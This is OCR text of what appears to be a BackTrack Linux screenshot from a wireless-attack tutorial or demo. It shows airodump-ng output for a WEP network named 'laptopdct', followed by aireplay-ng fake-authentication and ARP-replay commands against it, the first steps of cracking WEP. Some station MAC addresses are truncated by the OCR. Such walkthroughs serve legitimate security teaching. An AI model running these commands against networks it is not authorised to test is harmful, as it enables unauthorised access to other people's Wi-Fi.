 Applications Places System
あ
Thu Sep 29, 11:25 AM
root@bt: ~
File Edit View Terminal Help
root@bt:~# recordmydesktop
Initial recording window is set to:
X:0 Y:0 Width:1280 Height:800
Adjusted recording window is set to:
X:0 Y:0 Width:1280 Height:800
Your window manager appears to be Metacity
Initializing...
Buffer size adjusted to 4096 from 4096 frames.
root@bt: ~
File Edit View Terminal Help
CH 11 ][ Elapsed: 40 s ][ 2011-09-29 11:25 ][ 140 bytes keystream: C8:3A:35:2F:E7:30
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C8:3A:35:2F:E7:30 -77 65 258 34 0 11 54e WEP WEP SKA laptopdct
BSSID STATION PWR Rate Lost Packets Probes
15:9E:B0:27:9B -77 1e- 1 0 7 laptopdct
1C:BF:5C:CD:D8 0 0 - 1 0 8
root@bt: ~
File Edit View Terminal Help
root@bt:~# aireplay-ng -1 0 -a C8:3A:35:2F:E7:30 mon0
No source MAC (-h) specified. Using the device MAC (00:1C:BF:5C:CD:D8)
11:24:42 Waiting for beacon frame (BSSID: C8:3A:35:2F:E7:30) on channel 11
11:24:42 Sending Authentication Request (Open System) [ACK]
11:24:42 Authentication successful
11:24:42 Sending Association Request
11:24:47 Sending Authentication Request (Open System)
11:24:47 Authentication successful
11:24:47 Sending Association Request [ACK]
11:24:47 Association successful :-) (AID: 1)
root@bt:~# aireplay-ng -3 -b C8:3A:35:2F:E7:30 mon0
No source MAC (-h) specified. Using the device MAC (00:1C:BF:5C:CD:D8)
11:25:04 Waiting for beacon frame (BSSID: C8:3A:35:2F:E7:30) on channel 11
Saving ARP requests in replay_arp-0929-112504.cap
You should also start airodump-ng to capture replies.
Read 118 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
<< back | track 5